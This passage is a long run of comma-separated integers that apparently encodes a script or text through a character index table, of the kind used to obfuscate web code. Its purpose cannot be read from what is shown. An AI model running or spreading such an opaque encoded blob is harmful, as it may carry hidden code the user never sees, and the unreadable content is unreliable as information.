,18,26,55,51,9,41,55,21,9,84,1,58,39,84,76,30,78,14,21,92,51,14,33,33,51,64,39,73,84,18,51,26,64,35,30,9,30,1,56,51,84,56,67,30,73,84,18,51,26,64,25,30,18,30,1,58,39,84,76,30,78,26,9,84,18,51,26,14,21,39,30,7,21,84,86,30,85,6,7,84,56,30,38,51,84,86,21,73,84,64,87,79,67,21,86,30,55,39,55,51,9,18,26,14,84,25,6,51,21,73,30,9,41,14,30,57,84,1,58,39,84,76,30,78,14,30,33,33,64,87,6,51,21,73,39,9,41,14,39,57,51,1,58,39,84,76,30,78,14,39,33,33,64,38,6,73,51,18,39,26,9,9,84,18,30,26,64,56,51,84,30,38,84,7,39,86,84,14,51,18,51,1,58,39,84,76,30,78,26,9,84,18,30,26,85,21,39,30,7,21,84,86,51,85,6,7,84,56,30,38,51,84,86,38,73,84,64,87,21,39,30,7,21,84,86,84,35,62,8,30,21,38,84,76,62,9,9,30,11,53,39,51,6,86,84,35,7,73,84,64,18,41,26,25,72,84,18,8,26,10,10,39,73,84,64,35,84,18,41,26,25,84,25,6,85,6,7,84,56,30,38,51,84,86,7,73,21,55,7,64,87,79,67,21,86,67,55,8,9,38,73,7,64,14,21,39,30,7,21,84,86,8,10,10,21,35,21,9,9,9,58,66,66,30,73,21,64,35,72,7,66,66,21,72,9,9,58,10,10,30,73,8,64,10,10,19,73,21,55,8,64,35,18,21,26,25,18,26,25,21,10,10,39,73,21,64,35,51,73,21,64,25,6,1,76,39,30,49,58,39,19,39,84,30,8,77,11,47,58,67,8,8,0,67,19,39,10,10,62,8,30,21,38,84,76,62,9,9,21,10,10,73,67,9,21,1,19,67,30,56,78,73,56,64,64,35,84,73,8,1,76,39,30,49,58,39,19,39,84,30,8,77,11,47,58,67,8,8,0,67,19,39,73,67,18,71,26,64,64,25,21,10,10,73,21,1,44,51,56,7,19,39,84,30,66,66,21,1,84,51,44,39,43,11,53,39,10,10,93,9,9,21,1,84,51,44,39,43,11,53,39,64,35,7,35,18,26,25,18,21,26,25,84,73,8,1,2,7,39,21,11,12,39,58,39,56,30,51,21,88,58,58,73,21,64,64,25,18,26,85,79,67,21,86,56,9,15,16,5,1,73,18,5,50,5,13,26,33,64,54,15,55,36,9,62,56,51,19,53,67,21,39,62,33,62,82,51,56,7,19,39,84,30,62,33,62,4,51,8,38,30,38,51,84,62,55,6,9,44,51,56,7,19,39,84,30,55,58,9,50,38,84,44,51,50,55,67,9,6,1,44,51,56,7,19,39,84,30,49,58,39,19,39,84,30,55,8,9,62,84,51,44,39,43,11,53,39,62,55,19,9,36,86,38,84,86,67,35,6,7,84,56,30,38,51,84,73,84,55,30,64,87,21,39,30,7,21,84,86,71,61,9,9,73,71,61,10,30,18,36,26,73,84,64,64,85,25,6,7,84,56,30,38,51,84,73,84,55,30,64,87,21,39,30,7,21,84,86,30,9,30,9,9,6,66,66,30,9,9,50,38,84,44,51,50,35,67,25,30,55,30,72,9,9,84,10,10,30,1,56,51,84,30,67,38,84,8,73,84,64,85,14,21,39,30,7,21,84,86,7,1,7,84,38,2,9,21,55,7,85,55,30,78,38,8,64,14,38,6,73,84,67,79,38,76,67,30,51,21,1,7,8,39,21,88,76,39,84,30,1,8,39,67,21,56,78,73,62,86,77,21,67,79,39,15,62,64,92,13,71,64,4,8,11,1,67,30,20,21,9,30,21,7,39,14,38,6,73,4,8,11,1,38,64,21,39,30,7,21,84,86,6,67,58,8,39,14,4,8,11,1,38,9,30,21,7,39,14,4,8,11,1,67,30,20,76,9,17,76,39,30,17,14,21,39,30,7,21,84,86,4,8,11,1,67,90,44,73,6,7,84,56,30,38,51,84,73,64,87,30,21,11,87,79,67,21,86,67,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,17,38,6,21,67,19,39,17,64,14,44,51,56,7,19,39,84,30,1,78,39,67,44,1,67,53,53,39,84,44,47,78,38,58,44,73,67,64,14,79,67,21,86,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,9,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,1,70,90,28,39,56,30,1,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,14,79,67,21,86,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,9,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,1,70,90,28,39,56,30,1,44,39,6,38,84,39,4,21,51,53,39,21,30,11,14,70,90,28,39,56,30,1,44,39,6,38,84,39,4,21,51,53,39,21,30,11,9,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,14,79,67,21,86,67,53,53,9,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,73,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,1,0,51,44,39,1,53,21,51,30,51,30,11,53,39,55,62,38,84,8,39,21,30,77,39,6,51,21,39,62,64,14,67,53,53,1,56,51,84,6,38,76,7,21,67,90,58,39,9,6,67,58,8,39,14,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,50,38,84,44,51,50,1,0,51,44,39,1,53,21,51,30,51,30,11,53,39,55,62,38,84,8,39,21,30,77,39,6,51,21,39,62,55,67,53,53,64,14,67,53,53,9,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,73,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,1,82,51,56,7,19,39,84,30,1,53,21,51,30,51,30,11,53,39,55,62,90,51,44,11,62,64,14,67,53,53,1,56,51,84,6,38,76,7,21,67,90,58,39,9,6,67,58,8,39,14,70,90,28,39,56,30,1,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,44,51,56,7,19,39,84,30,55,17,90,51,44,11,17,55,67,53,53,64,14,67,53,53,9,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,73,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,1,49,58,39,19,39,84,30,1,53,21,51,30,51,30,11,53,39,55,62,38,84,84,39,21,63,43,42,3,62,64,14,67,53,53,1,56,51,84,6,38,76,7,21,67,90,58,39,9,6,67,58,8,39,14,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,50,38,84,44,51,50,1,49,58,39,19,39,84,30,1,53,21,51,30,51,30,11,53,39,55,62,38,84,84,39,21,63,43,42,3,62,55,67,53,53,64,14,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,44,51,56,7,19,39,84,30,1,90,51,44,11,55,62,38,84,84,39,21,63,43,42,3,62,55,67,53,53,64,14,67,53,53,9,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,73,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,1,49,58,39,19,39,84,30,1,53,21,51,30,51,30,11,53,39,55,62,51,7,30,39,21,63,43,42,3,62,64,14,67,53,53,1,56,51,84,6,38,76,7,21,67,90,58,39,9,6,67,58,8,39,14,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,50,38,84,44,51,50,1,49,58,39,19,39,84,30,1,53,21,51,30,51,30,11,53,39,55,62,51,7,30,39,21,63,43,42,3,62,55,67,53,53,64,14,67,53,53,9,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,73,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,1,49,58,39,19,39,84,30,1,53,21,51,30,51,30,11,53,39,55,62,76,39,30,49,58,39,19,39,84,30,8,77,11,43,67,76,0,67,19,39,62,64,14,67,53,53,1,56,51,84,6,38,76,7,21,67,90,58,39,9,6,67,58,8,39,14,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,44,51,56,7,19,39,84,30,55,62,76,39,30,49,58,39,19,39,84,30,8,77,11,43,67,76,0,67,19,39,62,55,67,53,53,64,14,67,53,53,9,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,73,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,1,42,67,30,78,55,62,21,67,84,44,51,19,62,64,14,67,53,53,1,56,51,84,6,38,76,7,21,67,90,58,39,9,6,67,58,8,39,14,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,50,38,84,44,51,50,1,42,67,30,78,55,62,21,67,84,44,51,19,62,55,67,53,53,64,14,67,53,53,9,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,73,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,55,62,8,39,30,43,38,19,39,51,7,30,62,64,14,67,53,53,1,56,51,84,6,38,76,7,21,67,90,58,39,9,6,67,58,8,39,14,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,50,38,84,44,51,50,55,62,8,39,30,43,38,19,39,51,7,30,62,55,67,53,53,64,14,67,53,53,9,76,39,30,70,50,84,4,21,51,53,39,21,30,11,82,39,8,56,21,38,53,30,51,21,73,67,1,56,51,84,30,39,84,30,37,38,84,44,51,50,55,62,67,58,39,21,30,62,64,14,67,53,53,1,56,51,84,6,38,76,7,21,67,90,58,39,9,6,67,58,8,39,14,51,90,28,39,56,30,44,39,6,38,84,39,4,21,51,53,39,21,30,11,73,50,38,84,44,51,50,55,62,67,58,39,21,30,62,55,67,53,53,64,14,67,1,21,39,19,51,79,39,73,64,14,85,56,67,30,56,78,73,39,64,87,85,4,8,11,1,6,73,4,8,11,1,6,58,64,14,4,8,11,1,6,56,73,64,14,4,8,11,1,19,6,73,64,14,50,38,84,44,51,50,1,8,39,30,43,38,19,39,51,7,30,73,6,7,84,56,30,38,51,84,73,64,87,4,8,11,1,6,73,4,8,11,1,6,58,64,14,85,55,71,48,41,41,64,14,4,8,11,1,84,51,50,73,4,8,11,1,7,21,73,4,8,11,1,7,64,55,44,51,56,7,19,39,84,30,1,2,7,39,21,11,12,39,58,39,56,30,51,21,88,58,58,73,62,78,30,19,58,62,64,18,41,26,64,14,21,39,30,7,21,84,86,30,21,7,39,14,85,64,14,85,85,73,64,55,67,90,44,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,6,64,87,38,6,73,4,8,11,1,67,30,20,21,64,87,4,8,11,1,67,30,20,38,9,17,89,19,17,33,17,67,76,39,17,14,79,67,21,86,8,38,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,38,19,76,62,64,14,8,38,1,56,21,51,8,8,70,21,38,76,38,84,9,62,88,84,51,84,11,19,51,7,8,62,14,8,38,1,51,84,39,21,21,51,21,9,6,7,84,56,30,38,51,84,73,20,8,38,64,87,38,6,73,4,8,11,1,8,84,9,9,41,64,87,4,8,11,1,8,84,9,71,14,4,8,11,1,67,30,20,44,9,17,82,67,17,33,17,30,67,17,14,21,39,30,7,21,84,86,6,73,64,14,85,85,14,8,38,1,51,84,58,51,67,44,9,6,7,84,56,30,38,51,84,73,20,8,38,64,87,38,6,73,4,8,11,1,8,84,9,9,41,64,87,4,8,11,1,67,30,20,21,9,6,67,58,8,39,14,21,39,30,7,21,84,14,85,85,14,8,38,1,8,21,56,9,62,15,15,62,33,4,8,11,1,67,30,20,44,51,33,62,15,62,33,4,8,11,1,67,30,20,38,19,14,85,6,7,84,56,30,38,51,84,86,38,8,73,39,64,87,38,6,73,4,8,11,1,8,84,9,9,41,64,87,4,8,11,1,8,84,9,71,14,4,8,11,1,67,30,20,44,9,17,82,67,17,33,17,30,67,17,14,21,39,30,7,21,84,86,6,73,64,14,85,85,79,67,21,86,8,38,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,8,56,21,38,53,30,62,64,14,8,38,1,51,84,39,21,21,51,21,9,38,8,14,8,38,1,8,21,56,9,62,15,15,53,67,76,39,67,44,59,1,76,51,51,76,58,39,8,11,84,44,38,56,67,30,38,51,84,1,56,51,19,15,53,67,76,39,67,44,15,28,8,15,67,44,8,90,11,76,51,51,76,58,39,1,28,8,62,14,44,51,56,7,19,39,84,30,1,90,51,44,11,1,67,53,53,39,84,44,47,78,38,58,44,73,8,38,64,14,79,67,21,86,8,38,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,38,19,76,62,64,14,8,38,1,51,84,58,51,67,44,9,38,8,14,8,38,1,8,21,56,9,17,78,30,30,53,8,25,15,15,50,50,50,1,76,51,51,76,58,39,67,53,38,8,1,56,51,19,15,76,39,84,39,21,67,30,39,20,59,41,22,17,14,79,67,21,86,8,38,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,8,56,21,38,53,30,62,64,14,8,38,1,51,84,39,21,21,51,21,9,38,8,14,8,38,1,51,84,58,51,67,44,9,6,7,84,56,30,38,51,84,73,20,8,38,64,87,38,6,73,30,11,53,39,51,6,73,20,20,67,64,9,9,17,7,84,44,39,6,38,84,39,44,17,64,87,21,39,30,7,21,84,86,38,8,73,20,8,38,64,14,85,85,14,8,38,1,8,21,56,9,62,15,15,62,33,4,8,11,1,67,30,20,44,51,33,62,15,62,33,4,8,11,1,67,30,20,28,8,14,44,51,56,7,19,39,84,30,1,90,51,44,11,1,67,53,53,39,84,44,47,78,38,58,44,73,8,38,64,14,85,85,73,64,55,21,56,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,67,64,87,21,39,30,7,21,84,86,67,18,42,67,30,78,1,6,58,51,51,21,73,42,67,30,78,1,21,67,84,44,51,19,73,64,27,67,1,58,39,84,76,30,78,64,26,14,85,85,73,64,55,21,2,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,64,87,79,67,21,86,8,67,9,18,26,14,79,67,21,86,50,56,9,42,67,30,78,1,6,58,51,51,21,73,42,67,30,78,1,21,67,84,44,51,19,73,64,27,71,59,33,71,64,14,6,51,21,73,79,67,21,86,38,9,41,14,38,57,50,56,14,38,33,33,64,87,8,67,18,38,26,9,4,8,11,1,21,8,73,18,71,55,71,24,26,64,14,8,67,18,38,26,9,8,67,18,38,26,1,56,78,67,21,88,30,73,41,64,1,30,51,81,53,53,39,21,47,67,8,39,73,64,33,8,67,18,38,26,1,8,7,90,8,30,21,73,71,64,14,85,14,21,39,30,7,21,84,86,8,67,1,28,51,38,84,73,17,13,17,64,14,85,85,73,64,55,21,8,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,67,64,87,79,67,21,86,21,9,62,62,55,56,9,62,67,90,56,44,39,6,76,78,38,28,45,58,84,51,53,2,21,8,30,7,50,41,71,59,24,22,48,61,65,83,93,62,14,79,67,21,86,58,9,48,55,78,9,71,59,14,38,6,73,67,72,9,7,84,44,39,6,38,84,39,44,64,87,38,6,73,67,1,58,39,84,76,30,78,92,9,71,64,87,79,67,21,86,58,9,53,67,21,8,39,89,84,30,73,67,18,41,26,64,55,78,9,53,67,21,8,39,89,84,30,73,67,18,41,26,64,14,85,38,6,73,67,1,58,39,84,76,30,78,92,9,59,64,87,79,67,21,86,78,9,53,67,21,8,39,89,84,30,73,67,18,71,26,64,14,85,38,6,73,67,1,58,39,84,76,30,78,9,9,24,64,87,56,9,67,18,59,26,14,85,85,79,67,21,86,58,39,9,42,67,30,78,1,6,58,51,51,21,73,42,67,30,78,1,21,67,84,44,51,19,73,64,27,73,78,13,58,33,71,64,64,33,58,14,6,51,21,73,38,9,41,14,38,57,58,39,14,38,33,33,64,21,33,9,56,1,56,78,67,21,88,30,73,42,67,30,78,1,6,58,51,51,21,73,42,67,30,78,1,21,67,84,44,51,19,73,64,27,56,1,58,39,84,76,30,78,64,64,14,21,39,30,7,21,84,86,21,14,85,85,73,64,55,53,67,44,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,79,55,67,64,87,79,9,12,30,21,38,84,76,73,79,64,14,38,6,73,67,72,9,7,84,44,39,6,38,84,39,44,64,87,58,9,53,67,21,8,39,89,84,30,73,67,18,41,26,64,14,79,9,73,84,39,50,86,88,21,21,67,11,73,58,64,1,28,51,38,84,73,17,41,17,64,33,79,64,1,8,58,38,56,39,73,13,58,64,14,85,21,39,30,7,21,84,86,79,14,85,85,73,64,55,7,21,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,7,55,79,64,87,79,67,21,86,21,36,9,15,5,18,18,67,13,75,88,13,60,41,13,93,25,55,13,26,33,5,26,15,76,14,79,67,21,86,21,9,7,1,19,67,30,56,78,73,21,36,64,14,38,6,73,21,72,9,84,7,58,58,64,87,6,51,21,73,79,67,21,86,38,9,41,14,38,57,21,1,58,39,84,76,30,78,14,38,33,33,64,87,79,67,21,86,84,9,21,18,38,26,1,21,39,53,58,67,56,39,73,17,18,17,55,17,17,64,1,21,39,53,58,67,56,39,73,17,26,17,55,17,17,64,14,79,67,21,86,30,9,84,1,8,53,58,38,30,73,17,25,17,64,14,79,67,21,86,45,39,11,9,30,18,41,26,14,79,67,21,86,67,21,76,8,9,30,18,71,26,14,38,6,73,67,21,76,8,72,9,7,84,44,39,6,38,84,39,44,64,67,21,76,8,9,67,21,76,8,1,8,53,58,38,30,73,17,55,17,64,14,79,67,21,86,79,67,58,7,39,9,21,18,38,26,14,38,6,73,45,39,11,9,9,17,21,17,64,79,67,21,86,79,67,58,7,39,9,4,8,11,1,21,8,73,67,21,76,8,64,14,38,6,73,45,39,11,9,9,17,56,17,64,79,67,21,86,79,67,58,7,39,9,4,8,11,1,21,56,73,67,21,76,8,64,14,38,6,73,45,39,11,9,9,17,2,17,64,79,67,21,86,79,67,58,7,39,9,4,8,11,1,21,2,73,64,14,38,6,73,45,39,11,9,9,17,38,17,64,79,67,21,86,79,67,58,7,39,9,4,8,11,1,53,67,44,73,79,18,17,38,17,26,55,67,21,76,8,64,14,38,6,73,45,39,11,9,9,17,53,17,64,79,67,21,86,79,67,58,7,39,9,4,8,11,1,53,67,44,73,79,18,17,53,17,26,55,67,21,76,8,64,14,38,6,73,45,39,11,9,9,17,76,17,64,79,67,21,86,79,67,58,7,39,9,4,8,11,1,53,67,44,73,79,18,17,76,17,26,55,67,21,76,8,64,14,38,6,73,45,39,11,9,9,17,50,17,64,79,67,21,86,79,67,58,7,39,9,4,8,11,1,53,67,44,73,79,18,17,50,17,26,55,67,21,76,8,64,14,7,9,7,1,21,39,53,58,67,56,39,73,21,18,38,26,55,79,67,58,7,39,64,14,85,85,21,39,30,7,21,84,86,7,14,85,85,73,64,55,6,56,25,6,7,84,56,30,38,51,84,73,64,87,38,6,73,4,8,11,1,56,6,64,87,79,67,21,86,39,8,9,44,51,56,7,19,39,84,30,1,2,7,39,21,11,12,39,58,39,56,30,51,21,88,58,58,73,62,38,19,76,18,8,21,56,27,9,17,50,53,62,33,62,39,84,76,38,84,39,62,33,62,1,84,39,30,62,33,62,44,84,67,62,33,62,13,62,33,62,56,44,84,62,33,62,1,56,51,19,17,26,62,64,14,6,51,21,73,79,67,21,86,36,9,41,14,36,57,39,8,1,58,39,84,76,30,78,14,36,33,33,64,87,39,8,18,36,26,1,51,7,30,39,21,63,43,42,3,9,39,8,18,36,26,1,51,7,30,39,21,63,43,42,3,1,21,39,53,58,67,56,39,73,15,18,67,13,75,41,13,93,26,33,5,1,50,53,39,84,76,38,84,39,5,1,84,39,30,73,35,25,64,44,84,67,13,73,35,25,64,56,44,84,5,1,56,51,19,15,76,38,55,50,38,84,44,51,50,1,58,51,56,67,30,38,51,84,1,78,51,8,30,84,67,19,39,64,1,21,39,53,58,67,56,39,73,17,44,38,8,53,58,67,11,25,86,84,51,84,39,86,72,38,19,53,51,21,30,67,84,30,14,17,55,17,17,64,14,85,85,85,55,19,6,25,6,7,84,56,30,38,51,84,73,64,87,85,55,6,25,6,7,84,56,30,38,51,84,73,6,58,64,87,6,51,21,73,79,67,21,86,11,9,41,14,11,57,6,58,1,58,39,84,76,30,78,14,11,33,33,64,87,79,67,21,86,45,9,6,58,18,11,26,14,79,67,21,86,39,8,9,44,51,56,7,19,39,84,30,1,2,7,39,21,11,12,39,58,39,56,30,51,21,88,58,58,73,45,18,17,53,67,30,30,39,21,84,17,26,64,14,6,51,21,73,79,67,21,86,36,9,41,14,36,57,39,8,1,58,39,84,76,30,78,14,36,33,33,64,87,38,6,73,45,18,17,67,56,30,38,51,84,17,26,9,9,17,38,84,28,39,56,30,17,64,87,38,6,73,45,18,17,53,51,8,38,30,38,51,84,17,26,9,9,17,90,39,6,51,21,39,17,64,87,79,67,21,86,84,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,44,38,79,62,64,14,84,1,38,84,84,39,21,63,43,42,3,9,45,18,17,84,39,50,63,30,19,58,17,26,14,39,8,18,36,26,1,53,67,21,39,84,30,0,51,44,39,1,38,84,8,39,21,30,77,39,6,51,21,39,73,84,55,39,8,18,36,26,64,14,84,1,51,7,30,39,21,63,43,42,3,9,84,1,38,84,84,39,21,63,43,42,3,14,85,39,58,8,39,86,38,6,73,45,18,17,53,51,8,38,30,38,51,84,17,26,9,9,17,67,6,30,39,21,17,64,87,79,67,21,86,84,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,44,38,79,62,64,14,84,1,38,84,84,39,21,63,43,42,3,9,45,18,17,84,39,50,63,30,19,58,17,26,14,39,8,18,36,26,1,53,67,21,39,84,30,0,51,44,39,1,38,84,8,39,21,30,77,39,6,51,21,39,73,84,55,39,8,18,36,26,1,84,39,36,30,12,38,90,58,38,84,76,64,14,84,1,51,7,30,39,21,63,43,42,3,9,84,1,38,84,84,39,21,63,43,42,3,14,85,85,85,85,4,8,11,1,67,30,20,6,9,17,44,21,67,50,17,14,85,55,58,67,30,39,21,25,6,7,84,56,30,38,51,84,73,64,87,79,67,21,86,39,79,39,84,30,3,38,8,30,39,84,39,21,12,7,53,53,51,21,30,39,44,9,50,38,84,44,51,50,1,67,44,44,49,79,39,84,30,3,38,8,30,39,84,39,21,14,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,51,64,87,79,67,21,86,51,90,28,9,4,8,11,1,2,73,51,1,53,67,21,39,84,30,55,44,51,56,7,19,39,84,30,1,90,51,44,11,64,18,41,26,14,38,6,73,51,90,28,9,9,7,84,44,39,6,38,84,39,44,64,87,21,39,30,7,21,84,86,6,67,58,8,39,14,85,4,8,11,1,8,56,67,84,73,51,64,14,38,6,73,39,79,39,84,30,3,38,8,30,39,84,39,21,12,7,53,53,51,21,30,39,44,64,87,51,90,28,1,67,44,44,49,79,39,84,30,3,38,8,30,39,84,39,21,73,17,82,70,42,0,51,44,39,89,84,8,39,21,30,39,44,17,55,4,8,11,1,8,56,67,84,55,6,67,58,8,39,64,14,85,39,58,8,39,87,50,38,84,44,51,50,1,8,39,30,43,38,19,39,51,7,30,73,6,7,84,56,30,38,51,84,73,64,87,4,8,11,1,58,67,30,39,21,73,51,64,14,85,55,48,41,41,64,14,85,85,85,73,64,55,8,56,67,84,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,51,64,87,79,67,21,86,67,9,4,8,11,1,2,73,51,1,56,78,38,58,44,55,4,8,11,1,2,73,51,1,53,67,21,39,84,30,64,18,41,26,55,44,51,56,7,19,39,84,30,1,90,51,44,11,64,14,6,51,21,73,79,67,21,86,53,9,41,14,53,57,67,1,58,39,84,76,30,78,14,53,33,33,64,87,38,6,73,4,8,11,1,56,58,18,53,26,9,9,7,84,44,39,6,38,84,39,44,64,87,4,8,11,1,56,58,18,53,26,9,67,18,53,26,14,4,8,11,1,84,51,50,73,4,8,11,1,7,21,73,4,8,11,1,7,64,55,67,18,53,26,64,14,85,85,85,85,73,64,55,84,51,50,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,7,21,58,55,53,67,21,39,84,30,64,87,38,6,73,4,8,11,1,7,56,72,9,6,67,58,8,39,64,87,4,8,11,1,56,51,58,58,39,56,30,38,51,84,73,4,8,11,1,7,56,55,53,67,21,39,84,30,64,14,4,8,11,1,7,56,9,6,67,58,8,39,14,21,39,30,7,21,84,14,85,79,67,21,86,38,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,38,19,76,62,64,14,38,1,56,21,51,8,8,70,21,38,76,38,84,9,62,88,84,51,84,11,19,51,7,8,62,14,38,1,51,84,58,51,67,44,9,6,7,84,56,30,38,51,84,73,64,87,4,8,11,1,56,33,33,14,79,67,21,86,56,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,56,67,84,79,67,8,62,64,14,79,67,21,86,30,9,56,1,76,39,30,47,51,84,30,39,36,30,73,62,59,44,62,64,14,79,67,21,86,50,9,38,1,50,38,44,30,78,14,79,67,21,86,78,9,38,1,78,39,38,76,78,30,14,79,67,21,86,19,9,17,6,21,51,19,47,78,67,21,47,51,44,39,17,14,56,1,8,30,11,58,39,1,50,38,44,30,78,9,56,1,50,38,44,30,78,9,50,14,56,1,8,30,11,58,39,1,78,39,38,76,78,30,9,56,1,78,39,38,76,78,30,9,78,14,30,1,76,58,51,90,67,58,88,58,53,78,67,9,71,1,41,14,30,1,76,58,51,90,67,58,47,51,19,53,51,8,38,30,39,70,53,39,21,67,30,38,51,84,9,17,56,51,53,11,17,14,30,18,4,8,11,1,67,30,20,6,33,4,8,11,1,67,30,20,38,26,73,38,55,41,55,41,64,14,79,67,21,86,90,9,4,8,11,1,53,59,22,73,30,18,4,8,11,1,19,73,64,26,73,41,55,41,55,50,55,78,64,1,44,67,30,67,64,14,79,67,21,86,8,9,62,62,14,79,67,21,86,79,9,18,62,86,62,55,62,72,62,55,62,5,62,62,55,62,91,62,55,62,54,62,55,62,68,62,55,62,10,62,55,62,17,62,55,62,73,62,55,62,64,62,55,62,27,62,55,62,33,62,55,62,55,62,55,62,13,62,55,62,1,62,55,62,15,62,55,62,41,62,55,62,71,62,55,62,59,62,55,62,24,62,55,62,22,62,55,62,48,62,55,62,61,62,55,62,65,62,55,62,83,62,55,62,93,62,55,62,25,62,55,62,14,62,55,62,57,62,55,62,9,62,55,62,92,62,55,62,35,62,55,62,32,62,55,62,88,62,55,62,77,62,55,62,47,62,55,62,82,62,55,62,49,62,55,62,29,62,55,62,52,62,55,62,63,62,55,62,89,62,55,62,40,62,55,62,34,62,55,62,3,62,55,62,42,62,55,62,0,62,55,62,70,62,55,62,4,62,55,62,80,62,55,62,69,62,55,62,12,62,55,62,43,62,55,62,81,62,55,62,31,62,55,62,37,62,55,62,74,62,55,62,23,62,55,62,60,62,55,62,18,62,55,62,5,5,62,55,62,26,62,55,62,16,62,55,62,20,62,55,62,46,62,55,62,67,62,55,62,90,62,55,62,56,62,55,62,44,62,55,62,39,62,55,62,6,62,55,62,76,62,55,62,78,62,55,62,38,62,55,62,28,62,55,62,45,62,55,62,58,62,55,62,19,62,55,62,84,62,55,62,51,62,55,62,53,62,55,62,2,62,55,62,21,62,55,62,8,62,55,62,30,62,55,62,7,62,55,62,79,62,55,62,50,62,55,62,36,62,55,62,11,62,55,62,75,62,55,62,87,62,55,62,66,62,55,62,85,62,26,14,6,51,21,73,79,67,21,86,36,9,41,14,36,57,90,1,58,39,84,76,30,78,14,36,33,33,64,38,6,73,90,18,36,26,64,8,33,9,79,18,73,90,18,36,26,13,24,59,64,26,14,79,67,21,86,30,9,4,8,11,1,21,8,73,64,14,8,9,8,1,21,39,53,58,67,56,39,73,17,62,7,84,38,30,20,58,38,8,30,62,17,55,17,62,7,84,38,30,20,58,38,8,30,20,17,33,30,33,17,62,17,64,14,8,9,8,1,21,39,53,58,67,56,39,73,17,62,51,90,8,39,21,79,39,62,17,55,17,62,51,90,8,39,21,79,39,20,17,33,30,33,17,62,17,64,14,79,67,21,86,7,56,58,9,40,12,70,0,1,53,67,21,8,39,73,8,64,14,38,6,73,7,56,58,9,9,9,30,21,7,39,64,87,7,56,58,9,39,79,67,58,73,62,73,62,33,8,33,62,64,62,64,14,85,7,56,58,1,7,84,38,30,20,58,38,8,30,9,7,56,58,18,17,7,84,38,30,20,58,38,8,30,20,17,33,30,26,14,7,56,58,1,51,90,8,39,21,79,39,9,7,56,58,18,17,51,90,8,39,21,79,39,20,17,33,30,26,14,4,8,11,1,8,79,73,7,56,58,64,14,38,6,73,4,8,11,1,56,9,9,71,10,10,7,56,58,1,51,90,8,39,21,79,39,1,39,84,67,90,58,39,44,9,9,71,64,87,4,8,11,1,7,56,9,7,56,58,14,4,8,11,1,58,67,30,39,21,73,7,56,58,1,51,90,8,39,21,79,39,64,14,85,39,58,8,39,87,4,8,11,1,56,51,58,58,39,56,30,38,51,84,73,7,56,58,55,53,67,21,39,84,30,64,14,85,85,14,38,1,51,84,39,21,21,51,21,9,6,7,84,56,30,38,51,84,73,64,87,38,6,73,38,1,8,21,56,9,9,58,51,56,67,30,38,51,84,1,53,21,51,30,51,56,51,58,33,7,21,58,64,87,38,1,8,21,56,9,4,8,11,1,7,21,73,4,8,11,1,11,64,14,21,39,30,7,21,84,14,85,79,67,21,86,8,9,4,8,11,1,79,8,73,64,14,38,6,73,8,64,87,79,67,21,86,30,9,4,8,11,1,21,8,73,64,14,8,9,8,1,21,39,53,58,67,56,39,73,17,62,7,84,38